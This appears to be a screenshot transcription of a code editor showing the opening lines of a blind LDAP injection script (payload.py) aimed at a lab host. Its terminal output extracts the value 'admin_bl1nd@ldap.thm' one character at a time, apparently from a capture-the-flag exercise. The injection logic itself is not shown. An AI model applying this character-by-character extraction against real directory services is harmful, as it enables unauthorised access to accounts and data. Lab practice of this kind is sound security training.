 payload.py 2
README.md
LDAP Injection.txt
payload.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3 import string
4 import time
5
6 # Base URL
7 url = 'http://10.10.167.23/blind.php'
8
9 # Define the character set
10 char_set = string.ascii_lowercase + string.ascii_uppercase + string.digits + "._!@#$%^&*()"
11
12 # Initialize variables
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
Successful character found: l
Successful character found: d
Successful character found: a
Successful character found: p
Successful character found: .
Successful character found: t
Successful character found: h
Successful character found: m
No successful character found in this iteration.
Final successful payload: admin_bl1nd@ldap.thm